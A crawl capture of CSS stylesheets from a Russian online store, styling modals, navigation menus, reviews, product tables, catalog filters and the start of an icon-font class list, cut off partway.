        padding-bottom: 10px;
        z-index: 10;
        border: 2px solid var(--color-grey);
        transition: border .2s ease-in-out;
    }
    
    
    
    .thumbnav-list > li > a > img {
        width: 120px;
        height: 80px;
    }
    
    .thumbnav-list > li.uk-active  {
        border: 2px solid var(--color-yellow);
    }
}


/* thumbnav-end */


/* modal start */

.modal-container {
    position: relative;
    background: var(--color-white);
    max-width: 580px;
    width: 100%;
    padding: 60px 20px;
    margin: 0 auto;
}


.modal__head {
    font-weight: 700;
    font-size: 24px;
    line-height: 120%;
    text-align: center;
    color: var(--color-black-dark);
}


.modal__desc {
    font-weight: 400;
    font-size: 16px;
    line-height: 120%;
    text-align: center;
    color: var(--color-grey-dark);
    margin-bottom: 35px;
}

.modal__form {
    margin: 0 auto;
    max-width: 320px;
}

.modal__close {
 position: absolute;
 top: 10px;
 right: 10px;
}

@media (min-width:1200px) {
    .modal-container {
        position: relative;
        background: var(--color-white);
        max-width: 580px;
        width: 100%;
        padding: 80px;
        margin: 0 auto;
    }
    
    
    .modal__head {
        font-weight: 700;
        font-size: 24px;
        line-height: 120%;
        text-align: center;
        color: var(--color-black-dark);
    }
    
    
    .modal__desc {
        font-weight: 400;
        font-size: 16px;
        line-height: 120%;
        text-align: center;
        color: var(--color-grey-dark);
        margin-bottom: 35px;
    }
    
    .modal__form {
        margin: 0 auto;
        max-width: 320px;
    }
    
    .modal__close {
     position: absolute;
     top: 10px;
     right: 10px;
    }
     
}
 
/* modal end */


/* 404 start */
.error__content {
    height: 90vh;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    margin: 0 auto;
}

.error__content-head {
    text-align: center;
    font-weight: 700;
    font-size: 28px;
    line-height: 110%;
    color: var(--color-black-dark);
    margin-bottom: 10px;
    margin-top: 20px;
}

.error__content-desc {
    margin-top: 10px;
    margin-bottom: 30px;
    font-weight: 500;
    font-size: 14px;
    line-height: 120%;
    text-align: center;
    color: var(--color-black-dark);
    max-width: 510px;
}


@media (min-width:960px) {
    .error__content {
        height: 90vh;
        display: flex;
        flex-direction: column;
        align-items: center;
        justify-content: center;
        margin: 0 auto;
    }
    
    .error__content-head {
        font-weight: 700;
        font-size: 54px;
        line-height: 110%;
        color: var(--color-black-dark);
        margin-bottom: 20px;
        margin-top: 30px;
    }
    
    .error__content-desc {
        margin-top: 20px;
        margin-bottom: 40px;
        font-weight: 500;
        font-size: 18px;
        line-height: 120%;
        text-align: center;
        color: var(--color-black-dark);
        max-width: 510px;
    }
}


@media (min-width:1200px) {
    .error__content {
        height: 90vh;
        display: flex;
        flex-direction: column;
        align-items: center;
        justify-content: center;
        margin: 0 auto;
    }
    
    .error__content-head {
        font-weight: 700;
        font-size: 54px;
        line-height: 110%;
        color: var(--color-black-dark);
        margin-bottom: 20px;
        margin-top: 30px;
    }
    
    .error__content-desc {
        margin-top: 20px;
        margin-bottom: 40px;
        font-weight: 500;
        font-size: 18px;
        line-height: 120%;
        text-align: center;
        color: var(--color-black-dark);
        max-width: 510px;
    }
}

/* 404 end */



/* uk-nav start */

.navbar-dropdown-container {
    height: 100%;
    overflow: hidden;
}

.catalog-menu {
    list-style: none;
    padding-left: 0;
    margin: 0;
    position: relative;
    height: 100%;
}

.uk-dropdown {
    background-color: transparent;
    box-shadow: none;
}

.catalog-menu>li {
    width: 25%;
}

.catalog-menu li.catalog-menu__parent>a {
    position: relative;
    padding-right: 30px;
}

.catalog-menu li a {
    min-height: 40px;
    padding: 8px 0;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-align: center;
    align-items: center;li
    font-weight: 600;
    font-size: 14px;
    line-height: 100%;
    color: var(--color-black-dark);
    text-decoration: none;
    transition: color.2s ease-in-out;
}

.catalog-menu li a:hover {
    color: var(--color-yellow-dark);
}


.catalog-menu li a:focus-visible {
    outline: 1px solid var(--color-yellow);
    color: var(--color-yellow-dark);
}

.catalog-menu li.catalog-menu__parent>a:after {
    content: url(../image/hover.svg);
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    transform: rotate(180deg);
    position: absolute;
    top: calc(50% -5px);
    right: 40px;
    transition: transform .2s ease-in-out;
}

.catalog-menu li.catalog-menu__parent>a:hover:after,
.catalog-menu li.catalog-menu__parent>a:focus:after,
.catalog-menu li.catalog-menu__parent>a:focus-visible:after {
    content: url(../image/hover.svg);
    transform: rotate(0deg);
    top: calc(50% -6px);
    right: 40px;
}




.catalog-menu li.catalog-menu__parent>a:hover,
.catalog-menu li.catalog-menu__parent>a:focus,
.catalog-menu li.catalog-menu__parent>a:focus-visible
 {
    color: var(--color-yellow-dark);
}




.catalog-menu>li>.catalog-menu_sub {
    width: 25%;
}
.catalog-menu_sub {
    display: none;
    list-style: none;
    padding: 0;
    margin: 0;
    top: 0!important;
    width: 100%;
    min-height: 100%;
}
.uk-dropdown {
    display: none;
    position: absolute;
    z-index: 1020;
    box-sizing: border-box;
    min-width: 200px;
    padding: 20px;

}

/* uk-nav end */

/* offcanvas-bar start */

.uk-card-primary.uk-card-body .uk-nav-default .uk-nav-sub a, .uk-card-primary>:not([class*=uk-card-media]) .uk-nav-default .uk-nav-sub a, .uk-card-secondary.uk-card-body .uk-nav-default .uk-nav-sub a, .uk-card-secondary>:not([class*=uk-card-media]) .uk-nav-default .uk-nav-sub a, .uk-light .uk-nav-default .uk-nav-sub a, .uk-offcanvas-bar .uk-nav-default .uk-nav-sub a, .uk-overlay-primary .uk-nav-default .uk-nav-sub a, .uk-section-primary:not(.uk-preserve-color) .uk-nav-default .uk-nav-sub a, .uk-section-secondary:not(.uk-preserve-color) .uk-nav-default .uk-nav-sub a, .uk-tile-primary:not(.uk-preserve-color) .uk-nav-default .uk-nav-sub a, .uk-tile-secondary:not(.uk-preserve-color) .uk-nav-default .uk-nav-sub a {
    color: var(--color-black-dark) !important;
}

.uk-nav-sub a {
    padding:  0;
}

.uk-offcanvas-overlay::before {
    background: rgba(0,0,0,.6);
}

.offcanvas-bar {
    background: var(--color-white) !important;
    padding: 0;
}

.uk-nav-parent-icon>.uk-parent>a::after {
    background-image: url(../image/hever2.svg) !important;
    transition:  transform .2s ease-in-out;
}

.uk-nav-parent-icon>.uk-parent.uk-open>a::after {
    transform: rotate(180deg);
    background-image: url(../image/hever2.svg) !important;
}

.burger-nav > ul > .uk-parent > a{ 
    font-weight: 600;
    font-size: 12px;
    line-height: 100%;
    color: var(--color-black-dark) !important;
    padding: 0;
    padding: 15px 20px;
    border-bottom: 1px solid var(--color-grey);
}


.burger-nav > ul > li > a {
    font-weight: 400;
    font-size: 12px;
    line-height: 100%;
    color: var(--color-black-dark) !important;
    padding: 15px 20px;
}

.uk-nav-sub.uk-nav-parent-icon.uk-nav {
    padding: 0;
}


    

.uk-nav-sub.uk-nav-parent-icon.uk-nav > .uk-parent > a {
    font-weight: 400;
    font-size: 12px;
    line-height: 100%;
    color: var(--color-black-dark) !important;
    padding: 15px 20px;
    border-bottom: 1px solid var(--color-grey);
}

.uk-nav-sub.uk-nav-parent-icon.uk-nav > .uk-parent.uk-open > a {
    font-weight: 400;
    font-size: 12px;
    line-height: 100%;
    color: var(--color-yellow-dark) !important;
    padding: 15px 20px;
    border-bottom: 1px solid var(--color-grey);
}

.uk-nav-sub.uk-nav-parent-icon.uk-nav > .uk-parent > a::after {
    transition: transform .2s ease-in-out, background .2s ease-in-out;   
}
.uk-nav-sub.uk-nav-parent-icon.uk-nav > .uk-parent.uk-open > a::after {
    background-image: url(../image/hever3.svg) !important;
    transform: rotate(0deg);
}


.uk-parent .uk-nav-sub {
    padding: 0;
    padding-left: 10px;
}

.uk-parent .uk-nav-sub > li > a{ 
    font-weight: 400;
    font-size: 12px;
    line-height: 100%;
    color: var(--color-black-dark) !important;
    padding: 0;
    padding: 15px 20px;
    border-bottom: 1px solid var(--color-grey);
}




/* 
.offcanvas-bar > div > ul > li > a{
    font-weight: 400;
    font-size: 12px;
    line-height: 100%;
    color: var(--color-black-dark) !important;
    padding: 0;
}

.offcanvas-bar > div > ul > li {
    padding: 15px 20px;
} */

/* .offcanvas-bar > div > ul > .uk-parent > ul {
    padding: 0;
}

.offcanvas-bar > div > ul > .uk-parent > ul > li {
    padding: 15px 0px;
}

.offcanvas-bar > div > ul > .uk-parent > ul > li > a {
    font-weight: 400;
    font-size: 12px;
    line-height: 100%;
    color: var(--color-black-dark) !important;
    padding: 0;
} */

/* offcanvas-bar end */




/* slider-mobile  start*/

/* .slider-container {
    display: flow-root;
    box-sizing: content-box;
    max-width: 1200px;
    margin-left: auto;
    margin-right: auto;
    padding-left: 5px;
    padding-right: 5px;
    overflow: hidden;
}

.uk-slider-container {
    padding-left: 10px;
    padding-right: 10px;
}


@media (min-width:1200px) {
    .slider-container {
        display: flow-root;
        box-sizing: content-box;
        max-width: 1200px;
        margin-left: auto;
        margin-right: auto;
        padding-left: 15px;
        padding-right: 15px;
    }
} */
/* slider-mobile end */


/* modal-filter start */

.modal-filter__head-group {
    border-bottom: 1px solid var(--color-black-dark);
    padding: 20px 0;
    margin-right: 20px;
    margin-left: 20px;
    align-items: center;
}

.modal-filter__head-group > h4{
    font-weight: 700;
    font-size: 18px;
    line-height: 120%;
    color: var(--color-black-dark);
    margin: 0;
    margin-right: 20px;
}

.modal-filter__head-group > a{
    font-weight: 400;
    font-size: 12px;
    line-height: 120%;
    color: var(--color-red);
    margin: 0;
}

.uk-offcanvas-bar {
    position: absolute;
    top: 0;
    bottom: 0;
    left: -360px;
    box-sizing: border-box;
    width: 360px;
    padding: 0px 0px;
    background: #222;
    overflow-y: auto;
    -webkit-overflow-scrolling: touch;
}

.uk-card-primary.uk-card-body, .uk-card-primary>:not([class*=uk-card-media]), .uk-card-secondary.uk-card-body, .uk-card-secondary>:not([class*=uk-card-media]), .uk-light, .uk-offcanvas-bar, .uk-overlay-primary, .uk-section-primary:not(.uk-preserve-color), .uk-section-secondary:not(.uk-preserve-color), .uk-tile-primary:not(.uk-preserve-color), .uk-tile-secondary:not(.uk-preserve-color) {
    color: var(--color-black-dark);
}

.catalog__content-filter-cont {
    position: relative;
    overflow:hidden;
    overflow-y: auto;
}

.modal-filter_close {
    position: absolute;
    right: 10px;
    top: 10px;
    z-index: 10;

}

.modal__content-filter-button {
    background: var(--color-white);
    padding: 20px;
    display: flex;
}


/* modal-filter end */



/* list-articles start */

.list-articles__heading-group {
    align-items: center;
}

.list-articles__heading-group > div > p  {
    font-weight: 400;
    font-size: 18px;
    line-height: 140%;
    color: #373C42;
    margin-bottom: 0;
}

.list-articles__heading-group > div > p > span {
    font-weight: 400;
    font-size: 18px;
    line-height: 140%;
    color: #8E99AD;
}

.list-articles__header-select-group {
    align-items: center;
}

.list-articles__header-select-group > p  {
    margin-right: 10px;
}

.list-articles__item-info svg {
 margin-right: 5px;
}

.list-articles__item-info p {
    font-weight: 400;
    font-size: 12px;
    line-height: 135%;
    color: #373C42;
    margin: 0;
}

.list-articles__item-head {
    font-weight: 600;
    font-size: 18px;
    line-height: 120%;
    color: #202327 !important;
    margin-top: 20px;
    margin-bottom: 10px;
}


.list-articles__item-desc {
    margin-top: 10px;
    font-weight: 400;
    font-size: 16px;
    line-height: 110%;
    color: #202327;
    margin-bottom: 10px;
    overflow: hidden;
    display: -webkit-box;
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical;
    height: 3.3em;

}

.list-articles__item {
    padding-bottom: 20px;
}

/* list-articles end */


/* reviews start */

.reviews__info {
    align-items: center;
    padding-bottom: 40px;
    border-bottom: 1px solid #373C42;
}

.reviews__social {
    align-items: center;
}

.reviews__info p {
    font-weight: 400;
    font-size: 16px;
    line-height: 140%;
    color: #8E99AD;
    margin: 0;
}

.reviews__social > p {
    font-weight: 400;
    font-size: 16px;
    line-height: 140%;
    color: #8E99AD;
    margin: 0;
    margin-right: 40px;
}

.reviews__social-list > li {
    margin-right: 15px;
}

.reviews__social-list > li:last-child {
    margin-right: 0px;
}


.reviews__social-list > li > a  {
    color: #373C42;
    transition: color .2s ease-in-out;
}

.reviews__social-list > li > a:hover  {
    color: #F7C019;
}

.reviews__social-list > li > a:focus,
.reviews__social-list > li > a:focus-visible  {
    outline: 1px solid var(--color-yellow);
    color: #F7C019;
}


.reviews__list-item {
    padding-top: 20px;
    padding-bottom: 10px;
}

.reviews__list-item-author {
    font-weight: 400;
    font-size: 18px;
    line-height: 140%;
    color: #FFCD00;
    margin-bottom: 5px;
}

.reviews__list-item-date {
    margin-top: 5px;
    margin-bottom: 10px;
    font-weight: 400;
    font-size: 14px;
    line-height: 140%;
    color: #8E99AD;
}

.reviews__list-item-text {
    margin-top: 10px;
    font-weight: 400;
    font-size: 18px;
    line-height: 140%;
    color: #373C42;
}


.reviews__list {
    padding-bottom: 30px;
    border-bottom: 1px solid #373C42;
}


.reviews__input, .reviews__textarea {
    font-style: normal;
    padding: 15px 18px;
    border: 1px solid var(--color-grey);
    font-weight: 400;
    font-size: 18px;
    line-height: 100%;
    color: var(--color-black);
    max-height: 160px;
}
.reviews__input::placeholder .reviews__textarea::placeholder {
    font-weight: 400;
    font-size: 18px;
    line-height: 100%;
    color: var(--color-black);
    opacity: 0.5;
}


.review-page__content  p  {
    font-weight: 400;
    font-size: 16px;
    line-height: 140%;
    color: #8E99AD;
    margin: 0;
}

.review-slider__rates-all p {
    margin-right: 10px;
}

.review-slider__rates-select p {
    margin-right: 10px;
}

.review-slider__rates-select {
    align-items: center;
}

.review-slider__rate-list > li {
    margin-right: 5px;
}

.review-slider__rate-list > li:last-child {
    margin-right: 0px;
}


.review-page__content {
    padding-bottom: 30px;
    border-bottom: 1px solid #E8EBEF;
}

.review-page__list-item {
    padding-top: 30px;
    padding-bottom: 30px;
    border-bottom: 1px solid #E8EBEF;
}

.reviews__list-item-rate > ul {
    margin-right: 20px;
}

.review-page__list {
    padding-bottom: 100px;
}

 .rateit {
    cursor: pointer;
}
.rateit.default {
    cursor: default;
}
.rateit .rateit-range {
    background: url('../image/ui/stars.png');
    height: 20px;
}
.rateit-big .rateit-range {
    background: url('../image/ui/stars-big.png');
    height: 40px;
}
.rateit .rateit-hover, .rateit .rateit-selected {
    background: url('../image/ui/stars-fill.png');
}
.rateit-big .rateit-hover, .rateit-big .rateit-selected {
    background: url('../image/ui/stars-big-fill.png');
} 

@media (min-width:1200px) {
    .rating-area:not(:checked)>input {
        display: none;
    }
    .rating-area:not(:checked)>label>svg {
        fill: var(--color-white);
        float: right;
        width: 40px;
        padding: 0;
        cursor: pointer;
        margin-left: 0;
        margin-right: 10px;
    }

    .rating-area:not(:checked)>label>.last {
        margin-right: 0;
    }

    .rating-container {
        padding-top: 5px;
    }
    

    .rating-area:not(:checked)>label>svg {
        fill: var(--color-white);
    }
    .rating-area>input:checked~label>svg {
        fill: var(--color-yellow);
    }
    .rating-area:not(:checked)>label:hover>svg,
    .rating-area:not(:checked)>label:hover~label>svg {
        fill: var(--color-yellow);
    }
    .rating-area>input:checked+label:hover>svg,
    .rating-area>input:checked+label:hover~label>svg,
    .rating-area>input:checked~label:hover,
    .rating-area>input:checked~label:hover~label>svg,
    .rating-area>label:hover~input:checked~label>svg {
        fill: var(--color-yellow);
    }
    .rate-area>label:active {
        position: relative;
    }
} 


.sales__list-item-head {
    font-weight: 600;
    font-size: 24px;
    line-height: 135%;
    color: #000000;
}

.sales__list-item-desc {
    font-weight: 400;
    font-size: 18px;
    line-height: 135%;
    color: #000000;
}

.market__form .reviews__input {
    margin-bottom: 20px;
}


/* reviews end */


/* market start */


.market-table {
    border-collapse: collapse;
}

.market-table > thead > tr > th {
    font-weight: 400;
    font-size: 16px;
    line-height: 24px;
    color: #525C70;
    text-align: start;
}

.market-table > thead > tr {
    
    border-bottom: 1px solid rgba(220, 220, 220, 1);
}

.market-table > thead > tr > th {
    padding: 20px;
    padding-bottom: 20px;
}

.market-table > tbody > tr {
    border-bottom: 1px solid rgba(220, 220, 220, 1);
}

.market-table > tbody > tr > td {
    padding: 20px;
    padding-top: 20px;
    padding-bottom: 20px;
}

.form-col {
    width: auto;
}

.form-col-cont {
    display: flex;
    border: 1px solid rgba(0, 0, 0, 0.3);
}

.form-col-cont > button {
    font-weight: 400;
    font-size: 16px;
    line-height: 100%;
    text-align: center;
    color: #000000;
    opacity: 0.62;
    width: auto;
    height: 35px;
    display: flex;
    align-items: center;
    justify-content: center;
    padding: 10px 8px;
}

.form-col-cont > input {
    font-weight: 400;
    font-size: 16px;
    line-height: 100%;
    text-align: center;
    color: #000000;
    opacity: 0.62;
    width: 45px;
    height: 35px;
    border: none;
    border-left: 1px solid rgba(0, 0, 0, 0.3);
    border-right:  1px solid rgba(0, 0, 0, 0.3);
}

.market-table__name {
    font-weight: 500;
    font-size: 20px;
    line-height: 24px;
    color: #000000;
}

.market-table__desc {
    font-weight: 400;
    font-size: 14px;
    line-height: 28px;
    color: #000000;
}

.market-table-price {
    font-weight: 600;
    font-size: 16px;
    line-height: 24px;
    color: #000000;
    white-space: nowrap;
}

.market-table-image {
    display: flex;
    align-items: center;
    justify-content: center;
    height: auto;
    width: 100%;
}

/* market end */


.horizontal-scroll {
    overflow: hidden;
    overflow-x: scroll;
    white-space: wrap;
}

.horizontal-scroll::-webkit-scrollbar { width: 0; }

/* ie 10+ */
.horizontal-scroll { -ms-overflow-style: none; }

/* фф (свойство больше не работает, других способов тоже нет)*/
.horizontal-scroll { overflow: -moz-scrollbars-none; }


/* navbar */

.uk-nav.uk-navbar-dropdown-nav > li > a {
 transition: color .2s ease-in-out;
}

.uk-nav.uk-navbar-dropdown-nav > li > a:hover{
    color:var(--color-yellow-dark) !important;
}

.uk-nav.uk-navbar-dropdown-nav > li > a:focus,
.uk-nav.uk-navbar-dropdown-nav > li > a:focus-visible{
    color:var(--color-yellow-dark) !important;
}




        #regForm {
            background: #F5F5F5;
            border: 1px solid #EAEAEA;
            padding-bottom: 40px;
        } 
          
          /* Style the input fields */
          /* input {
            padding: 10px;
            width: 100%;
            font-size: 17px;
            font-family: Raleway;
            border: 1px solid #aaaaaa;
          } */
          
          /* Mark input boxes that gets an error on validation: */
          input.invalid {
            background-color: #ffdddd;
          }
          
          /* Hide all steps by default: */
          .tab {
            display: none;
          }
          
          /* Make circles that indicate the steps of the form: */
          .step {
            height: 15px;
            width: 15px;
            margin: 0 2px;
            background-color: #bbbbbb;
            border: none;
            border-radius: 50%;
            display: inline-block;
            opacity: 0.5;
          }
          
          /* Mark the active step: */
          .step.active {
            opacity: 1;
          }
          
          /* Mark the steps that are finished and valid: */
          .step.finish {
            background-color: #4CAF50;
          }




          /* radio */


          @import url('https://fonts.googleapis.com/css?family=Lato:400,500,600,700&display=swap');

.wrapper .option .dot{
  height: 20px;
  width: 20px;
  background: #d9d9d9;
  border-radius: 50%;
  position: relative;
  
}

.wrapper {
    border: none !important;
}

.wrapper .option .dot::before{
  position: absolute;
  content: "";
  top: 4px;
  left: 4px;
  width: 12px;
  height: 12px;
  background: #0069d9;
  border-radius: 50%;
  opacity: 0;
  transform: scale(1.5);
  transition: all 0.3s ease;
}
input[type="radio"]{
  display: none;
}

input.uk-radio {
    display: inline-block;
}

input.uk-radio {
    display: inline-block;
}

/* fieldset {
    display: none;
} */

.checkbox {
    font-weight: 400;
    font-size: 14px;
    line-height: 115%;
    color: var(--color-black-dark);
}

.checkbox input {
    margin-right: 30px;
}

.uk-radio {
    border-radius: 2px;
    border-color: var(--color-grey);
    background-color: var(--color-white) !important;
}

.uk-radio:hover {
    border-color: var(--color-black-dark);
}

.uk-radio:checked {
    background-color: var(--color-yellow) !important;
    border-color: var(--color-yellow);
}
.uk-radio::selection {
    background-color:var(--color-yellow) !important;
    border-color: var(--color-yellow);
}

.uk-radio:checked {
    background-image: url(data:image/svg+xml;charset=UTF-8,%3Csvg%20width%3D%2214%22%20height%3D%2211%22%20viewBox%3D%220%200%2014%2011%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%0A%20%20%20%20%3Cpolygon%20fill%3D%22%23fff%22%20points%3D%2212%201%205%207.5%202%205%201%205.5%205%2010%2013%201.5%22%20%2F%3E%0A%3C%2Fsvg%3E%0A);
}






#option-1:checked:checked ~ .option-1 .slider-1__item-image-cont ,
#option-2:checked:checked ~ .option-2 .slider-1__item-image-cont,
#option-3:checked:checked ~ .option-3 .slider-1__item-image-cont,
#option-4:checked:checked ~ .option-4 .slider-1__item-image-cont,
#option-5:checked:checked ~ .option-5 .slider-1__item-image-cont,
#option-6:checked:checked ~ .option-6 .slider-1__item-image-cont,
#option-7:checked:checked ~ .option-7 .slider-1__item-image-cont { 
  border-color: var(--color-yellow);
}


#option-8:checked:checked ~ .option-8 .slider-3__item ,
#option-9:checked:checked ~ .option-9 .slider-3__item,
#option-10:checked:checked ~ .option-10 .slider-3__item { 
  border-color: var(--color-yellow);
}


#option-11:checked:checked ~ .option-11 .slider-5__list-item ,
#option-12:checked:checked ~ .option-12 .slider-5__list-item,
#option-13:checked:checked ~ .option-13 .slider-5__list-item,
#option-14:checked:checked ~ .option-14 .slider-5__list-item,
#option-15:checked:checked ~ .option-15 .slider-5__list-item,
#option-16:checked:checked ~ .option-16 .slider-5__list-item,
#option-17:checked:checked ~ .option-17 .slider-5__list-item,
#option-18:checked:checked ~ .option-18 .slider-5__list-item,
#option-19:checked:checked ~ .option-19 .slider-5__list-item,
#option-20:checked:checked ~ .option-20 .slider-5__list-item,
#option-21:checked:checked ~ .option-21 .slider-5__list-item,
#option-22:checked:checked ~ .option-22 .slider-5__list-item { 
  border-color: var(--color-yellow);
}





#option-1:checked:checked ~ .option-1 .dot,
#option-2:checked:checked ~ .option-2 .dot,
#option-3:checked:checked ~ .option-3 .dot,
#option-4:checked:checked ~ .option-4 .dot,
#option-5:checked:checked ~ .option-5 .dot,
#option-6:checked:checked ~ .option-6 .dot,
#option-7:checked:checked ~ .option-7 .dot
{
  background: #fff;
}
#option-1:checked:checked ~ .option-1 .dot::before,
#option-2:checked:checked ~ .option-2 .dot::before,
#option-3:checked:checked ~ .option-3 .dot::before,
#option-4:checked:checked ~ .option-4 .dot::before,
#option-5:checked:checked ~ .option-5 .dot::before,
#option-6:checked:checked ~ .option-6 .dot::before,
#option-7:checked:checked ~ .option-7 .dot::before{
  opacity: 1;
  transform: scale(1);
}
.wrapper .option span{
  font-size: 20px;
  color: #808080;
}


.slide5-btn__next:disabled {
    background-color: var(--color-grey);
    border-color: var(--color-grey);
    color: #6F7378;
}


.brand-list a {
    font-weight: 400;
    font-size: 18px;
    line-height: 120%;
    color: #202327 !important;
}

.brand-list li {
    margin-bottom: 10px;
}

.brand-list > ul > li {
    margin-bottom: 30px;
}

.slider-3__item-container {
    width: 100%;
}

--- FILE ---
content_type: text/css
request_url: https://marktstein.ru/assets/templates/nikilekt/css/add.css
body_size: 4654
content:
.catalog__content-filter-cont > .form {
    padding: 30px 20px;
    position: relative;
    border-bottom: 1px solid var(--color-grey);
}
.filter_items{
    display: flex;
    flex-direction: column;
    max-height: 170px;
    overflow: hidden;
    position: relative;
}

.form.all .filter_items{

    max-height: 100%;
    overflow: hidden;
    margin-bottom: 20px;
}
.js-toggle-filterelements{
        display: block;
    text-align: center;
    width: 100%;
    background: red;
    padding: 20px 0;
    background: rgb(245,245,245);
    background: linear-gradient(177deg, rgba(245,245,245,0) 0%, rgba(245,245,245,1) 30%);
    position: absolute;
    bottom: 0px;
    left: 0;

}
.filter_items label{
    margin-bottom: 10px;
}

/*   .catalog__content-filter-cont>.form label:nth-child(n+6) {
  display: none;
}
.catalog__content-filter-cont>.form.all label:nth-child(n+6) {
  display: block;
}
 */
  .catalog__content-filter-cont > .form::-webkit-scrollbar {
    width: 8px;
    margin-right: 5px;
  }

@media (min-width:960px) {
  .catalog__content-filter-cont > .form {
/*     max-height: 275px;
overflow-y: scroll; */
  }
  
  

  
  .catalog__content-filter-cont > .form > label {
    position:relative;
  }
  
  .catalog__content-filter-cont > .form > label > sup {
  /*   position:absolute;
  right:0;
  top:0.6em; */
  }
  
  .section::-webkit-scrollbar-track {
    background-color: #eee;
    border-radius: 8px;
  }
  
  
  .catalog__content-filter-cont > .form::-webkit-scrollbar-thumb {
    /* box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.3); */
    background-color: var(--color-yellow);
    border-radius: 8px;
  }
}





.catalog__content-filter-cont > .form > label:not(:last-child) {
    margin-bottom: 10px;
}

.catalog__tags-list > li > .vendorlabel {
    font-weight: 500;
    font-size: 14px;
    line-height: 100%;
    color: var(--color-black-dark);
    padding: 6px 10px;
    border: 1px solid var(--color-yellow);
    border-radius: 2px;
}
.catalog__tags-list > li > .vendor_checkbox {
    display: none;
}
.catalog__tags-list > li > .vendor_checkbox:checked + .vendorlabel{
       background-color: var(--color-yellow);
}

.catalog__content-filter-button > .filter-btn {
    font-weight: 400;
    font-size: 16px;
    line-height: 120%;
    color: var(--color-grey-dark);
    border: none;
     cursor: pointer;
     background-color: transparent;
}

.modal-filter__head-group > .filter-btn{
    font-weight: 400; 
    font-size: 12px;
    line-height: 120%;
    color: var(--color-red); 
    margin: 0;
      border: none;
      cursor: pointer;
           background-color: transparent;
}

.header__second-level-tools-shop-btn{
  position: relative;
  display: block;
}
.header__second-level-tools-shop-btn span{
  position: absolute;
  width: 25px;
  height: 25px;
  border-radius: 50%;
  display: flex;
  justify-content: center;
  font-size: 13px;
  font-weight: bold;
  align-items: center;
  border: 1px solid #ffe600;
  right: -3px;
  color: #000;
  top: 0px;
  background-color: #fff;
}


.ui-menu .mse2-ac-wrapper{
  background-color: #fff;
}
.ui-menu-item .ui-menu-item-wrapper.ui-state-active {
    background: #ffe600 !important;

    border-color: transparent;
    color: #000 !important;
}
input.dirty{
    border: 1px solid red;
}
.error_phone_validate,.error_phone{
    display: block;
    color: red; display:none; margin-bottom: 20px; font-size: 14px;
}

.article-2__list-scroll-content {
  overflow: auto;
  -ms-overflow-style: none;
  scrollbar-width: none;
  border-bottom: 2px solid #EAEAEA;
}

.article-2__list-scroll-content::-webkit-scrollbar {
      width: 0;
      height: 0;
}

.article-2__list-scroll {
  display: flex;
  align-items: center;
  border-bottom: none;
}

@media (max-width:1024px) {
  .article-2__list-scroll-content {
    padding-left: 0;
    margin-left: 15px;
  }


}

@media (min-width:1024px) {
  .article-2__list-scroll-content {
    border-bottom: none;
  }

  .article-2__list-scroll {
    display: flex;
    align-items: center;
    border-bottom: 2px solid #EAEAEA;
  }
}

.article-2__list-scroll-item {
  display: flex;
  position: relative;
}

.article-2__list-scroll-item:not(:last-child) {
  margin-right: 30px;
}

.article-2__list-scroll-item::before {
  content: '';
  position: absolute;
  right: 0;
  left: 0;
  bottom: -2px;
  height: 4px;
  background-color: #F7C019;
  opacity: 0;
  transition: opacity .2s ease-in-out;
}

.article-2__list-scroll-item.active::before {
  opacity: 1;
}

.article-2__list-scroll-item > a {
  font-weight: 600;
  font-size: 20px;
  line-height: 100%;
  color: #202327;
  white-space: nowrap;
  padding-bottom: 15px;
}

.article-2__list-scroll-item:hover::before {
  opacity: 1;
} 

.article-2__list-scroll-item > a:hover {
  text-decoration: none;
}



--- FILE ---
content_type: text/css
request_url: https://marktstein.ru/assets/templates/nikilekt/css/icomoon.css
body_size: 23144
content:
@font-face {
  font-family: 'icomoon';
  src:  url('fonts/icomoon.eot?jjr475');
  src:  url('fonts/icomoon.eot?jjr475#iefix') format('embedded-opentype'),
    url('fonts/icomoon.ttf?jjr475') format('truetype'),
    url('fonts/icomoon.woff?jjr475') format('woff'),
    url('fonts/icomoon.svg?jjr475#icomoon') format('svg');
  font-weight: normal;
  font-style: normal;
  font-display: block;
}

[class^="icon-"], [class*=" icon-"] {
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: 'icomoon' !important;
  speak: never;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;

  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.icon-home:before {
  content: "\e900";
}
.icon-home2:before {
  content: "\e901";
}
.icon-home3:before {
  content: "\e902";
}
.icon-office:before {
  content: "\e903";
}
.icon-newspaper:before {
  content: "\e904";
}
.icon-pencil:before {
  content: "\e905";
}
.icon-pencil2:before {
  content: "\e906";
}
.icon-quill:before {
  content: "\e907";
}
.icon-pen:before {
  content: "\e908";
}
.icon-blog:before {
  content: "\e909";
}
.icon-eyedropper:before {
  content: "\e90a";
}
.icon-droplet:before {
  content: "\e90b";
}
.icon-paint-format:before {
  content: "\e90c";
}
.icon-image:before {
  content: "\e90d";
}
.icon-images:before {
  content: "\e90e";
}
.icon-camera:before {
  content: "\e90f";
}
.icon-headphones:before {
  content: "\e910";
}
.icon-music:before {
  content: "\e911";
}
.icon-play:before {
  content: "\e912";
}
.icon-film:before {
  content: "\e913";
}
.icon-video-camera:before {
  content: "\e914";
}
.icon-dice:before {
  content: "\e915";
}
.icon-pacman:before {
  content: "\e916";
}
.icon-spades:before {
  content: "\e917";
}
.icon-clubs:before {
  content: "\e918";
}
.icon-diamonds:before {
  content: "\e919";
}
.icon-bullhorn:before {
  content: "\e91a";
}
.icon-connection:before {
  content: "\e91b";
}
.icon-podcast:before {
  content: "\e91c";
}
.icon-feed:before {
  content: "\e91d";
}
.icon-mic:before {
  content: "\e91e";
}
.icon-book:before {
  content: "\e91f";
}
.icon-books:before {
  content: "\e920";
}
.icon-library:before {
  content: "\e921";
}
.icon-file-text:before {
  content: "\e922";
}
.icon-profile:before {
  content: "\e923";
}
.icon-file-empty:before {
  content: "\e924";
}
.icon-files-empty:before {
  content: "\e925";
}
.icon-file-text2:before {
  content: "\e926";
}
.icon-file-picture:before {
  content: "\e927";
}
.icon-file-music:before {
  content: "\e928";
}
.icon-file-play:before {
